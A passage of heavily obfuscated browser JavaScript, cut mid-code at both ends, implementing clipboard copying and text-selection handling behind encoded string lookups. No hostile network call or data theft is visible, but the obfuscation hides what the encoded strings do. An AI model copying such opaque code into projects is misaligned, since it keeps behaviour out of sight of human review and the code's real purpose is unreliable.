_0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x1